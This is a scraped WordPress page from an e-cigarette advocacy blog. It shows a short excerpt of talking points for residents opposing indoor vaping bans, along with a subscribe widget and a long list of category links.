				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Flavor Ban – Talking Points</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3424 -->

		
	

	
			<div id="post-3262" class="post-3262 post type-post status-publish format-standard hentry category-all-posts category-e-cigarettes category-indoor-vaping-ban category-news category-place-ban category-smokeless-tobacco category-talking-points category-tool-box category-vape-ban category-vaping category-vaping-news">
			<h2 class="entry-title"><a href="https://eciglounge.themagicmist.com/indoor-vaping-bans-talking-points/" rel="bookmark">Indoor Vaping Bans – Talking Points</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://eciglounge.themagicmist.com/indoor-vaping-bans-talking-points/" title="9:08 am" rel="bookmark"><span class="entry-date">March 15, 2019</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://eciglounge.themagicmist.com/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>Suggested Talking Points – Place Ban (Please choose a few of the points below — topics you are most comfortable discussing.) You are a resident and you oppose banning e-cigarette use where smoking is prohibited. (If you are responding to &hellip; <a href="https://eciglounge.themagicmist.com/indoor-vaping-bans-talking-points/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://eciglounge.themagicmist.com/category/all-posts/" rel="category tag">All posts</a>, <a href="https://eciglounge.themagicmist.com/category/e-cigarettes/" rel="category tag">e cigarettes</a>, <a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/" rel="category tag">Indoor Vaping Ban</a>, <a href="https://eciglounge.themagicmist.com/category/news/" rel="category tag">News</a>, <a href="https://eciglounge.themagicmist.com/category/place-ban/" rel="category tag">place ban</a>, <a href="https://eciglounge.themagicmist.com/category/smokeless-tobacco/" rel="category tag">Smokeless Tobacco</a>, <a href="https://eciglounge.themagicmist.com/category/talking-points/" rel="category tag">Talking Points</a>, <a href="https://eciglounge.themagicmist.com/category/tool-box/" rel="category tag">Tool Box</a>, <a href="https://eciglounge.themagicmist.com/category/vape-ban/" rel="category tag">vape ban</a>, <a href="https://eciglounge.themagicmist.com/category/vaping/" rel="category tag">Vaping</a>, <a href="https://eciglounge.themagicmist.com/category/vaping-news/" rel="category tag">Vaping News</a>					</span>
					<span class="meta-sep">|</span>
				
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Indoor Vaping Bans – Talking Points</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-3262 -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-4" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://eciglounge.themagicmist.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="blog_subscription-2" class="widget-container widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="36304682"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>We never sell info to 3rd parties.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://eciglounge.themagicmist.com/category/talking-points/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="32d7e2d945" /><input type="hidden" name="_wp_http_referer" value="/category/talking-points/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</li><li id="categories-4" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-550"><a href="https://eciglounge.themagicmist.com/category/a-billion-lives/">A Billion Lives</a> (1)
</li>
	<li class="cat-item cat-item-404"><a href="https://eciglounge.themagicmist.com/category/aclu/">ACLU</a> (1)
</li>
	<li class="cat-item cat-item-408"><a href="https://eciglounge.themagicmist.com/category/acs/">ACS</a> (2)
</li>
	<li class="cat-item cat-item-183"><a href="https://eciglounge.themagicmist.com/category/active/">Active</a> (4)
</li>
	<li class="cat-item cat-item-308"><a href="https://eciglounge.themagicmist.com/category/alabama/">Alabama</a> (5)
</li>
	<li class="cat-item cat-item-323"><a href="https://eciglounge.themagicmist.com/category/alachua-county/">Alachua County</a> (2)
</li>
	<li class="cat-item cat-item-349"><a href="https://eciglounge.themagicmist.com/category/alaska/">Alaska</a> (4)
</li>
	<li class="cat-item cat-item-524"><a href="https://eciglounge.themagicmist.com/category/albany/">Albany</a> (1)
</li>
	<li class="cat-item cat-item-374"><a href="https://eciglounge.themagicmist.com/category/albany-county/">Albany County</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="https://eciglounge.themagicmist.com/category/albuquerque/">Albuquerque</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="https://eciglounge.themagicmist.com/category/alec-clark/">ALec Clark</a> (1)
</li>
	<li class="cat-item cat-item-221"><a href="https://eciglounge.themagicmist.com/category/alex-clark/">Alex Clark</a> (10)
</li>
	<li class="cat-item cat-item-197"><a href="https://eciglounge.themagicmist.com/category/alexandria/">Alexandria</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://eciglounge.themagicmist.com/category/all-posts/">All posts</a> (363)
</li>
	<li class="cat-item cat-item-401"><a href="https://eciglounge.themagicmist.com/category/alpharetta/">Alpharetta</a> (2)
</li>
	<li class="cat-item cat-item-230"><a href="https://eciglounge.themagicmist.com/category/american-cancer-society/">American Cancer Society</a> (3)
</li>
	<li class="cat-item cat-item-563"><a href="https://eciglounge.themagicmist.com/category/american-heart-associationn/">American Heart Associationn</a> (1)
</li>
	<li class="cat-item cat-item-290"><a href="https://eciglounge.themagicmist.com/category/amesbury/">Amesbury</a> (1)
</li>
	<li class="cat-item cat-item-393"><a href="https://eciglounge.themagicmist.com/category/amtrak/">Amtrak</a> (1)
</li>
	<li class="cat-item cat-item-434"><a href="https://eciglounge.themagicmist.com/category/anchorage/">anchorage</a> (1)
</li>
	<li class="cat-item cat-item-234"><a href="https://eciglounge.themagicmist.com/category/anprm/">ANPRM</a> (2)
</li>
	<li class="cat-item cat-item-528"><a href="https://eciglounge.themagicmist.com/category/antz/">ANTZ</a> (1)
</li>
	<li class="cat-item cat-item-291"><a href="https://eciglounge.themagicmist.com/category/appleton/">Appleton</a> (5)
</li>
	<li class="cat-item cat-item-271"><a href="https://eciglounge.themagicmist.com/category/arizona/">Arizona</a> (9)
</li>
	<li class="cat-item cat-item-340"><a href="https://eciglounge.themagicmist.com/category/arkansas/">Arkansas</a> (12)
</li>
	<li class="cat-item cat-item-275"><a href="https://eciglounge.themagicmist.com/category/arlington-heights/">Arlington Heights</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://eciglounge.themagicmist.com/category/aspen/">Aspen</a> (2)
</li>
	<li class="cat-item cat-item-552"><a href="https://eciglounge.themagicmist.com/category/asthma/">asthma</a> (1)
</li>
	<li class="cat-item cat-item-375"><a href="https://eciglounge.themagicmist.com/category/atlanta/">Atlanta</a> (3)
</li>
	<li class="cat-item cat-item-266"><a href="https://eciglounge.themagicmist.com/category/australia/">Australia</a> (1)
</li>
	<li class="cat-item cat-item-163"><a href="https://eciglounge.themagicmist.com/category/ava-news/">AVA News</a> (1)
</li>
	<li class="cat-item cat-item-531"><a href="https://eciglounge.themagicmist.com/category/bangladesh/">Bangladesh</a> (1)
</li>
	<li class="cat-item cat-item-390"><a href="https://eciglounge.themagicmist.com/category/barnstable/">Barnstable</a> (1)
</li>
	<li class="cat-item cat-item-244"><a href="https://eciglounge.themagicmist.com/category/batteries/">batteries</a> (1)
</li>
	<li class="cat-item cat-item-479"><a href="https://eciglounge.themagicmist.com/category/beloit/">Beloit</a> (1)
</li>
	<li class="cat-item cat-item-324"><a href="https://eciglounge.themagicmist.com/category/beltrami-county/">Beltrami County</a> (2)
</li>
	<li class="cat-item cat-item-398"><a href="https://eciglounge.themagicmist.com/category/benton-county/">Benton County</a> (1)
</li>
	<li class="cat-item cat-item-532"><a href="https://eciglounge.themagicmist.com/category/bernards-township/">Bernards Township</a> (1)
</li>
	<li class="cat-item cat-item-382"><a href="https://eciglounge.themagicmist.com/category/beverly-hills/">Beverly Hills</a> (2)
</li>
	<li class="cat-item cat-item-558"><a href="https://eciglounge.themagicmist.com/category/bloomberg/">Bloomberg</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="https://eciglounge.themagicmist.com/category/bluffton/">Bluffton</a> (1)
</li>
	<li class="cat-item cat-item-383"><a href="https://eciglounge.themagicmist.com/category/boise/">Boise</a> (1)
</li>
	<li class="cat-item cat-item-261"><a href="https://eciglounge.themagicmist.com/category/boston/">Boston</a> (2)
</li>
	<li class="cat-item cat-item-440"><a href="https://eciglounge.themagicmist.com/category/boulder/">Boulder</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://eciglounge.themagicmist.com/category/boulder-city/">Boulder City</a> (1)
</li>
	<li class="cat-item cat-item-389"><a href="https://eciglounge.themagicmist.com/category/brad-rodu/">Brad Rodu</a> (5)
</li>
	<li class="cat-item cat-item-420"><a href="https://eciglounge.themagicmist.com/category/breckenridge/">Breckenridge</a> (1)
</li>
	<li class="cat-item cat-item-325"><a href="https://eciglounge.themagicmist.com/category/bridgeport-connecticut/">Bridgeport Connecticut</a> (2)
</li>
	<li class="cat-item cat-item-402"><a href="https://eciglounge.themagicmist.com/category/brookhaven/">Brookhaven</a> (1)
</li>
	<li class="cat-item cat-item-380"><a href="https://eciglounge.themagicmist.com/category/broomfield/">Broomfield</a> (1)
</li>
	<li class="cat-item cat-item-529"><a href="https://eciglounge.themagicmist.com/category/bucknell-university/">Bucknell University</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://eciglounge.themagicmist.com/category/burkburnett/">Burkburnett</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://eciglounge.themagicmist.com/category/burlington/">Burlington</a> (1)
</li>
	<li class="cat-item cat-item-559"><a href="https://eciglounge.themagicmist.com/category/califiornia/">Califiornia</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://eciglounge.themagicmist.com/category/california/">California</a> (48)
</li>
	<li class="cat-item cat-item-184"><a href="https://eciglounge.themagicmist.com/category/call-to-action/">Call to Action</a> (50)
</li>
	<li class="cat-item cat-item-157"><a href="https://eciglounge.themagicmist.com/category/calls-to-action/">Calls To Action</a> (8)
</li>
	<li class="cat-item cat-item-548"><a href="https://eciglounge.themagicmist.com/category/campaign-for-tobacco-free-kids/">Campaign for Tobacco-Free Kids</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="https://eciglounge.themagicmist.com/category/capitola/">Capitola</a> (1)
</li>
	<li class="cat-item cat-item-530"><a href="https://eciglounge.themagicmist.com/category/carbon-monoxide/">carbon monoxide</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://eciglounge.themagicmist.com/category/carbondale/">Carbondale</a> (2)
</li>
	<li class="cat-item cat-item-296"><a href="https://eciglounge.themagicmist.com/category/carlsbad/">Carlsbad</a> (1)
</li>
	<li class="cat-item cat-item-428"><a href="https://eciglounge.themagicmist.com/category/carmel/">Carmel</a> (1)
</li>
	<li class="cat-item cat-item-243"><a href="https://eciglounge.themagicmist.com/category/casaa-guidance/">CASAA Guidance</a> (5)
</li>
	<li class="cat-item cat-item-487"><a href="https://eciglounge.themagicmist.com/category/casaa-in-the-news/">CASAA in the News</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="https://eciglounge.themagicmist.com/category/casaa-newsletter/">CASAA Newsletter</a> (5)
</li>
	<li class="cat-item cat-item-236"><a href="https://eciglounge.themagicmist.com/category/casaa-survey/">CASAA Survey</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://eciglounge.themagicmist.com/category/cattaraugus/">Cattaraugus</a> (1)
</li>
	<li class="cat-item cat-item-421"><a href="https://eciglounge.themagicmist.com/category/cattaraugus-county/">Cattaraugus County</a> (2)
</li>
	<li class="cat-item cat-item-218"><a href="https://eciglounge.themagicmist.com/category/cdc/">CDC</a> (15)
</li>
	<li class="cat-item cat-item-509"><a href="https://eciglounge.themagicmist.com/category/cerritos/">Cerritos</a> (1)
</li>
	<li class="cat-item cat-item-430"><a href="https://eciglounge.themagicmist.com/category/chamblee/">Chamblee</a> (2)
</li>
	<li class="cat-item cat-item-326"><a href="https://eciglounge.themagicmist.com/category/champaign/">Champaign</a> (2)
</li>
	<li class="cat-item cat-item-316"><a href="https://eciglounge.themagicmist.com/category/cheshire/">Cheshire</a> (1)
</li>
	<li class="cat-item cat-item-444"><a href="https://eciglounge.themagicmist.com/category/cheyenne/">Cheyenne</a> (3)
</li>
	<li class="cat-item cat-item-493"><a href="https://eciglounge.themagicmist.com/category/chicago/">Chicago</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://eciglounge.themagicmist.com/category/chico/">Chico</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eciglounge.themagicmist.com/category/chris-christie/">Chris Christie</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="https://eciglounge.themagicmist.com/category/cincinnati/">Cincinnati</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="https://eciglounge.themagicmist.com/category/clive-bates/">Clive Bates</a> (3)
</li>
	<li class="cat-item cat-item-158"><a href="https://eciglounge.themagicmist.com/category/cole-bishop/">Cole-Bishop</a> (2)
</li>
	<li class="cat-item cat-item-317"><a href="https://eciglounge.themagicmist.com/category/colorado/">Colorado</a> (27)
</li>
	<li class="cat-item cat-item-297"><a href="https://eciglounge.themagicmist.com/category/columbia/">Columbia</a> (3)
</li>
	<li class="cat-item cat-item-422"><a href="https://eciglounge.themagicmist.com/category/columbia-county/">Columbia County</a> (1)
</li>
	<li class="cat-item cat-item-405"><a href="https://eciglounge.themagicmist.com/category/columbus/">Columbus</a> (4)
</li>
	<li class="cat-item cat-item-447"><a href="https://eciglounge.themagicmist.com/category/commentary/">Commentary</a> (1)
</li>
	<li class="cat-item cat-item-211"><a href="https://eciglounge.themagicmist.com/category/community/">community</a> (2)
</li>
	<li class="cat-item cat-item-502"><a href="https://eciglounge.themagicmist.com/category/congress/">Congress</a> (3)
</li>
	<li class="cat-item cat-item-298"><a href="https://eciglounge.themagicmist.com/category/connecticut/">Connecticut</a> (21)
</li>
	<li class="cat-item cat-item-237"><a href="https://eciglounge.themagicmist.com/category/consumers/">consumers</a> (2)
</li>
	<li class="cat-item cat-item-553"><a href="https://eciglounge.themagicmist.com/category/copd/">COPD</a> (1)
</li>
	<li class="cat-item cat-item-338"><a href="https://eciglounge.themagicmist.com/category/copenhagen/">Copenhagen</a> (1)
</li>
	<li class="cat-item cat-item-441"><a href="https://eciglounge.themagicmist.com/category/crawfordsville/">Crawfordsville</a> (1)
</li>
	<li class="cat-item cat-item-423"><a href="https://eciglounge.themagicmist.com/category/crested-butte/">Crested Butte</a> (2)
</li>
	<li class="cat-item cat-item-194"><a href="https://eciglounge.themagicmist.com/category/cta/">CTA</a> (5)
</li>
	<li class="cat-item cat-item-522"><a href="https://eciglounge.themagicmist.com/category/cta-active/">CTA-Active</a> (1)
</li>
	<li class="cat-item cat-item-488"><a href="https://eciglounge.themagicmist.com/category/cuomo/">Cuomo</a> (2)
</li>
	<li class="cat-item cat-item-367"><a href="https://eciglounge.themagicmist.com/category/cuyahoga-falls/">Cuyahoga Falls</a> (1)
</li>
	<li class="cat-item cat-item-505"><a href="https://eciglounge.themagicmist.com/category/dallas/">Dallas</a> (1)
</li>
	<li class="cat-item cat-item-495"><a href="https://eciglounge.themagicmist.com/category/david-abrams/">David Abrams</a> (1)
</li>
	<li class="cat-item cat-item-496"><a href="https://eciglounge.themagicmist.com/category/dawson-county/">Dawson County</a> (1)
</li>
	<li class="cat-item cat-item-435"><a href="https://eciglounge.themagicmist.com/category/dayton/">Dayton</a> (2)
</li>
	<li class="cat-item cat-item-309"><a href="https://eciglounge.themagicmist.com/category/decatur/">Decatur</a> (4)
</li>
	<li class="cat-item cat-item-227"><a href="https://eciglounge.themagicmist.com/category/deeming/">deeming</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://eciglounge.themagicmist.com/category/deeming-regulations/">deeming regulations</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://eciglounge.themagicmist.com/category/delaware/">Delaware</a> (6)
</li>
	<li class="cat-item cat-item-238"><a href="https://eciglounge.themagicmist.com/category/demographics/">demographics</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://eciglounge.themagicmist.com/category/denver/">Denver</a> (1)
</li>
	<li class="cat-item cat-item-312"><a href="https://eciglounge.themagicmist.com/category/des-plaines/">Des Plaines</a> (1)
</li>
	<li class="cat-item cat-item-357"><a href="https://eciglounge.themagicmist.com/category/dickinson-county/">Dickinson County</a> (1)
</li>
	<li class="cat-item cat-item-541"><a href="https://eciglounge.themagicmist.com/category/dr-brad-rodu/">Dr. Brad Rodu</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://eciglounge.themagicmist.com/category/dr-michael-siegel/">Dr. Michael Siegel</a> (1)
</li>
	<li class="cat-item cat-item-543"><a href="https://eciglounge.themagicmist.com/category/dr-stephen-hahn/">Dr. Stephen Hahn</a> (1)
</li>
	<li class="cat-item cat-item-239"><a href="https://eciglounge.themagicmist.com/category/dual-use/">dual-use</a> (2)
</li>
	<li class="cat-item cat-item-292"><a href="https://eciglounge.themagicmist.com/category/duluth/">Duluth</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://eciglounge.themagicmist.com/category/e-cigarettes/">e cigarettes</a> (341)
</li>
	<li class="cat-item cat-item-165"><a href="https://eciglounge.themagicmist.com/category/e-cigarette/">e-cigarette</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="https://eciglounge.themagicmist.com/category/e-cigarette-research/">e-cigarette research</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://eciglounge.themagicmist.com/category/eagle-county/">Eagle County</a> (1)
</li>
	<li class="cat-item cat-item-240"><a href="https://eciglounge.themagicmist.com/category/ecig/">ecig</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="https://eciglounge.themagicmist.com/category/eden-prairie/">Eden Prairie</a> (3)
</li>
	<li class="cat-item cat-item-499"><a href="https://eciglounge.themagicmist.com/category/el-cajon/">El Cajon</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://eciglounge.themagicmist.com/category/el-monte/">El Monte</a> (1)
</li>
	<li class="cat-item cat-item-363"><a href="https://eciglounge.themagicmist.com/category/eldon/">Eldon</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://eciglounge.themagicmist.com/category/elise-amez-droz/">Elise Amez-Droz</a> (1)
</li>
	<li class="cat-item cat-item-205"><a href="https://eciglounge.themagicmist.com/category/elk-grove-village/">Elk Grove Village</a> (1)
</li>
	<li class="cat-item cat-item-256"><a href="https://eciglounge.themagicmist.com/category/epidemic/">Epidemic</a> (5)
</li>
	<li class="cat-item cat-item-464"><a href="https://eciglounge.themagicmist.com/category/erie/">Erie</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eciglounge.themagicmist.com/category/erie-county/">Erie County</a> (2)
</li>
	<li class="cat-item cat-item-527"><a href="https://eciglounge.themagicmist.com/category/ethan-nadelmann/">Ethan Nadelmann</a> (1)
</li>
	<li class="cat-item cat-item-536"><a href="https://eciglounge.themagicmist.com/category/evali/">EVALI</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://eciglounge.themagicmist.com/category/faqs/">FAQs</a> (42)
</li>
	<li class="cat-item cat-item-166"><a href="https://eciglounge.themagicmist.com/category/fda/">FDA</a> (32)
</li>
	<li class="cat-item cat-item-159"><a href="https://eciglounge.themagicmist.com/category/fda-deeming/">FDA deeming</a> (4)
</li>
	<li class="cat-item cat-item-219"><a href="https://eciglounge.themagicmist.com/category/fda-cta-current/">FDA-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-220"><a href="https://eciglounge.themagicmist.com/category/fed-cta-current/">FED-CTA-current</a> (2)
</li>
	<li class="cat-item cat-item-523"><a href="https://eciglounge.themagicmist.com/category/federal/">federal</a> (5)
</li>
	<li class="cat-item cat-item-372"><a href="https://eciglounge.themagicmist.com/category/fl/">FL</a> (1)
</li>
	<li class="cat-item cat-item-272"><a href="https://eciglounge.themagicmist.com/category/flagstaff/">flagstaff</a> (2)
</li>
	<li class="cat-item cat-item-280"><a href="https://eciglounge.themagicmist.com/category/flavor-ban/">flavor ban</a> (53)
</li>
	<li class="cat-item cat-item-235"><a href="https://eciglounge.themagicmist.com/category/flavors/">flavors</a> (4)
</li>
	<li class="cat-item cat-item-327"><a href="https://eciglounge.themagicmist.com/category/florida/">Florida</a> (17)
</li>
	<li class="cat-item cat-item-470"><a href="https://eciglounge.themagicmist.com/category/forest-lake/">Forest Lake</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eciglounge.themagicmist.com/category/foxboro/">Foxboro</a> (1)
</li>
	<li class="cat-item cat-item-453"><a href="https://eciglounge.themagicmist.com/category/gateway/">Gateway</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eciglounge.themagicmist.com/category/georgia/">Georgia</a> (11)
</li>
	<li class="cat-item cat-item-406"><a href="https://eciglounge.themagicmist.com/category/girard/">Girard</a> (1)
</li>
	<li class="cat-item cat-item-457"><a href="https://eciglounge.themagicmist.com/category/glenwood-springs/">Glenwood Springs</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://eciglounge.themagicmist.com/category/golden/">Golden</a> (1)
</li>
	<li class="cat-item cat-item-459"><a href="https://eciglounge.themagicmist.com/category/golden-valley/">Golden Valley</a> (1)
</li>
	<li class="cat-item cat-item-544"><a href="https://eciglounge.themagicmist.com/category/governor-desantis/">Governor DeSantis</a> (1)
</li>
	<li class="cat-item cat-item-551"><a href="https://eciglounge.themagicmist.com/category/governor-whitmer/">Governor Whitmer</a> (1)
</li>
	<li class="cat-item cat-item-482"><a href="https://eciglounge.themagicmist.com/category/grand-island/">Grand Island</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://eciglounge.themagicmist.com/category/great-american-smokeout/">great american smokeout</a> (1)
</li>
	<li class="cat-item cat-item-485"><a href="https://eciglounge.themagicmist.com/category/grimm-green/">Grimm Green</a> (1)
</li>
	<li class="cat-item cat-item-535"><a href="https://eciglounge.themagicmist.com/category/hahn/">Hahn</a> (1)
</li>
	<li class="cat-item cat-item-212"><a href="https://eciglounge.themagicmist.com/category/harm-reduction/">Harm Reduction</a> (2)
</li>
	<li class="cat-item cat-item-399"><a href="https://eciglounge.themagicmist.com/category/harwich/">Harwich</a> (1)
</li>
	<li class="cat-item cat-item-334"><a href="https://eciglounge.themagicmist.com/category/hawaii/">Hawaii</a> (8)
</li>
	<li class="cat-item cat-item-564"><a href="https://eciglounge.themagicmist.com/category/heads-up/">heads up</a> (2)
</li>
	<li class="cat-item cat-item-225"><a href="https://eciglounge.themagicmist.com/category/health/">health</a> (2)
</li>
	<li class="cat-item cat-item-503"><a href="https://eciglounge.themagicmist.com/category/hearings/">hearings</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="https://eciglounge.themagicmist.com/category/help-bill/">HELP Bill</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://eciglounge.themagicmist.com/category/hermosa-beach/">Hermosa Beach</a> (1)
</li>
	<li class="cat-item cat-item-344"><a href="https://eciglounge.themagicmist.com/category/hong-kong/">Hong Kong</a> (1)
</li>
	<li class="cat-item cat-item-160"><a href="https://eciglounge.themagicmist.com/category/hr-1136/">HR 1136</a> (2)
</li>
	<li class="cat-item cat-item-161"><a href="https://eciglounge.themagicmist.com/category/hr1136/">HR1136</a> (1)
</li>
	<li class="cat-item cat-item-471"><a href="https://eciglounge.themagicmist.com/category/hutchinson/">Hutchinson</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://eciglounge.themagicmist.com/category/idaho/">Idaho</a> (5)
</li>
	<li class="cat-item cat-item-206"><a href="https://eciglounge.themagicmist.com/category/il-cta-current/">IL-CTA-current</a> (1)
</li>
	<li class="cat-item cat-item-204"><a href="https://eciglounge.themagicmist.com/category/illinois/">Illinois</a> (31)
</li>
	<li class="cat-item cat-item-565"><a href="https://eciglounge.themagicmist.com/category/imperial-beach/">Imperial Beach</a> (1)
</li>
	<li class="cat-item cat-item-460"><a href="https://eciglounge.themagicmist.com/category/independence/">Independence</a> (1)
</li>
	<li class="cat-item cat-item-514"><a href="https://eciglounge.themagicmist.com/category/india/">India</a> (1)
</li>
	<li class="cat-item cat-item-315"><a href="https://eciglounge.themagicmist.com/category/indiana/">Indiana</a> (19)
</li>
	<li class="cat-item cat-item-414"><a href="https://eciglounge.themagicmist.com/category/indoor-ban/">indoor ban</a> (9)
</li>
	<li class="cat-item cat-item-185"><a href="https://eciglounge.themagicmist.com/category/indoor-use-ban/">indoor use ban</a> (1)
</li>
	<li class="cat-item cat-item-186"><a href="https://eciglounge.themagicmist.com/category/indoor-vaping-ban/">Indoor Vaping Ban</a> (5)
</li>
	<li class="cat-item cat-item-329"><a href="https://eciglounge.themagicmist.com/category/iowa/">Iowa</a> (7)
</li>
	<li class="cat-item cat-item-190"><a href="https://eciglounge.themagicmist.com/category/iqos/">iqos</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://eciglounge.themagicmist.com/category/isanti-county/">Isanti County</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://eciglounge.themagicmist.com/category/jacob-grier/">Jacob Grier</a> (1)
</li>
	<li class="cat-item cat-item-461"><a href="https://eciglounge.themagicmist.com/category/jacob-sullum/">Jacob Sullum</a> (2)
</li>
	<li class="cat-item cat-item-397"><a href="https://eciglounge.themagicmist.com/category/jeffereson-county/">Jeffereson County</a> (1)
</li>
	<li class="cat-item cat-item-213"><a href="https://eciglounge.themagicmist.com/category/jennifer-berger-coleman/">Jennifer Berger-Coleman</a> (2)
</li>
	<li class="cat-item cat-item-533"><a href="https://eciglounge.themagicmist.com/category/jersey-city/">Jersey City</a> (2)
</li>
	<li class="cat-item cat-item-486"><a href="https://eciglounge.themagicmist.com/category/jim-mcdonald/">Jim McDonald</a> (1)
</li>
	<li class="cat-item cat-item-500"><a href="https://eciglounge.themagicmist.com/category/julie-woessner/">Julie Woessner</a> (2)
</li>
	<li class="cat-item cat-item-394"><a href="https://eciglounge.themagicmist.com/category/juul/">Juul</a> (1)
</li>
	<li class="cat-item cat-item-286"><a href="https://eciglounge.themagicmist.com/category/kansas/">Kansas</a> (5)
</li>
	<li class="cat-item cat-item-273"><a href="https://eciglounge.themagicmist.com/category/kentucky/">Kentucky</a> (11)
</li>
	<li class="cat-item cat-item-497"><a href="https://eciglounge.themagicmist.com/category/konstantinos-farsalinos/">Konstantinos Farsalinos</a> (2)
</li>
	<li class="cat-item cat-item-395"><a href="https://eciglounge.themagicmist.com/category/lafayette/">Lafayette</a> (1)
</li>
	<li class="cat-item cat-item-283"><a href="https://eciglounge.themagicmist.com/category/lakewood/">Lakewood</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://eciglounge.themagicmist.com/category/lancaster-county/">Lancaster County</a> (1)
</li>
	<li class="cat-item cat-item-359"><a href="https://eciglounge.themagicmist.com/category/larkspur/">Larkspur</a> (1)
</li>
	<li class="cat-item cat-item-508"><a href="https://eciglounge.themagicmist.com/category/lawsuit/">lawsuit</a> (1)
</li>
	<li class="cat-item cat-item-254"><a href="https://eciglounge.themagicmist.com/category/legal-action/">legal action</a> (1)
</li>
	<li class="cat-item cat-item-253"><a href="https://eciglounge.themagicmist.com/category/legal-actions/">Legal Actions</a> (1)
</li>
	<li class="cat-item cat-item-209"><a href="https://eciglounge.themagicmist.com/category/lgbtq/">LGBTQ</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://eciglounge.themagicmist.com/category/licensing/">Licensing</a> (2)
</li>
	<li class="cat-item cat-item-171"><a href="https://eciglounge.themagicmist.com/category/licensing-cap/">Licensing Cap</a> (1)
</li>
	<li class="cat-item cat-item-546"><a href="https://eciglounge.themagicmist.com/category/lincoln/">Lincoln</a> (1)
</li>
	<li class="cat-item cat-item-195"><a href="https://eciglounge.themagicmist.com/category/lindenhurst/">Lindenhurst</a> (1)
</li>
	<li class="cat-item cat-item-537"><a href="https://eciglounge.themagicmist.com/category/lipoid-pneumonia/">lipoid pneumonia</a> (1)
</li>
	<li class="cat-item cat-item-462"><a href="https://eciglounge.themagicmist.com/category/litchfield/">Litchfield</a> (1)
</li>
	<li class="cat-item cat-item-407"><a href="https://eciglounge.themagicmist.com/category/livermore/">Livermore</a> (2)
</li>
	<li class="cat-item cat-item-172"><a href="https://eciglounge.themagicmist.com/category/local-alert/">Local Alert</a> (7)
</li>
	<li class="cat-item cat-item-410"><a href="https://eciglounge.themagicmist.com/category/longmont/">Longmont</a> (1)
</li>
